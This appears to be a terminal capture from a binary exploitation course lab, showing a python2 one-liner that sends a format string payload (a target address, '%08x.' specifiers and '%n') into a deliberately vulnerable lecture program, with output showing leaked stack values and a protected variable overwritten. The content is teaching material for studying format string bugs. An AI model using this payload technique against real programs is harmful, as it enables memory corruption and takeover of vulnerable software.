 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xff"+"%08x."*4+"%08x%n")' | ./re
lease/format_strings/fmt_lec02
����00000064.f7fad600.f7e8c6b5.ffffd59f.ffffd59e
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0x30